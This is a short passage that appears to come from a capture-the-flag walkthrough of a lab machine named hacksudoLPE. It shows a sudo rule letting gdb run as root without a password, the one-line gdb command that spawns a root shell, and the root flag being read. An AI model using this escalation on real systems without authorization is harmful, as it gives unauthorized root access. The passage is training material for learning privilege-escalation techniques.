 (root) NOPASSWD: /usr/bin/gdb
user20@hacksudoLPE:~$ sudo gdb -nx -ex '!bash' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
root@hacksudoLPE:/home/user20# cd /root
root@hacksudoLPE:~# ls
root.txt
root@hacksudoLPE:~# cat root.txt
viluhacker
root@hacksudoLPE:~#